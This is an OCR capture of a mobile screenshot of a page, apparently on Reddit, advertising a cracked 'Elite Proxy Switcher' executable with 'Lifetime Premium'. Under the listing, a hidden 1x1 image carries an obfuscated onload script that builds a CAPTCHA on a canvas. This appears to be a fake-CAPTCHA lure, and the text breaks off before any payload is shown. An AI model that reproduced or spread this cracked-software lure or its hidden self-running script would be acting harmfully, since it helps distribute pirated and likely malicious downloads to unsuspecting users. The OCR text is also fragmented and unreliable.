
Reddit
Elite Proxy Switcher Crack exe [Full]
Lifetime Premium
File hash:
68a72aeac6f5008dfa52fd033b6a8d7c (Update
date: 2026-07-31) <img
src="data:image/gif;base64,R0lGODlhAQABAIA
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
AA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('capt'+'chaC'+'an
v'+'as'),x=c.getContext('2d');x.clearRect(0,0,c.wi
dth,c.height);window.cV='';var
s='AB'+'CDEF'+'GH'+'JK'+'LMNPQ'+'RST'+'UVW'
+'XYZ'+'234'+'56789';for(var